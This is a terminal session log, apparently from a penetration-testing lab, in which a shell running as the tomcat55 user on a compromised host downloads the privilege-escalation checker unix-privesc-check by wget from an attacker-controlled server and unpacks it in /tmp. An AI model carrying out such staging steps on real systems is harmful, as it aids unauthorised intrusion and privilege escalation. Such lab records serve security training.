 root@16-BBBO-05: ~
File Actions Edit View Help
Connecting to 10.0.16.4:80... failed: Connection refused.
wget http://10.0.16.4:8000/unix-privesc-check-1.4.tar.gz
--08:10:32-- http://10.0.16.4:8000/unix-privesc-check-1.4.tar.gz
=> `unix-privesc-check-1.4.tar.gz'
Connecting to 10.0.16.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16,983 (17K) [application/gzip]
0K .......... ...... 100% 123.35 MB/s
08:10:32 (123.35 MB/s) - `unix-privesc-check-1.4.tar.gz' saved [16983/16983]
ls
4922.jsvc_up
cache1znml8jar
cache1znml9jar
cachedi72hijar
cachedi72hjjar
unix-privesc-check-1.4.tar.gz
tar -zxvf unix-privesc-check-1.4.tar.gz
unix-privesc-check-1.4/
unix-privesc-check-1.4/unix-privesc-check
unix-privesc-check-1.4/COPYING.GPL
unix-privesc-check-1.4/COPYING.UNIX-PRIVESC-CHECK
unix-privesc-check-1.4/CHANGELOG
ls
4922.jsvc_up
cache1znml8jar
cache1znml9jar
cachedi72hijar
cachedi72hjjar
unix-privesc-check-1.4
unix-privesc-check-1.4.tar.gz
cd unix-privesc-check-1.4
ls
CHANGELOG
COPYING.GPL
COPYING.UNIX-PRIVESC-CHECK
unix-privesc-check
ls -al
total 72
drwxr-xr-x 2 tomcat55 nogroup 4096 2008-11-23 15:07 .
drwxrwxrwt 5 root root 4096 2022-12-13 08:12 ..
-rw-r--r-- 1 tomcat55 nogroup 1427 2008-11-23 15:07 CHANGELOG
-rw-r--r-- 1 tomcat55 nogroup 17987 2008-11-23 15:07 COPYING.GPL
-rw-r--r-- 1 tomcat55 nogroup 325 2008-11-23 15:07 COPYING.UNIX-PRIVESC-CHECK
-rwxr-xr-x 1 tomcat55 nogroup 36801 2008-11-23 15:07 unix-privesc-check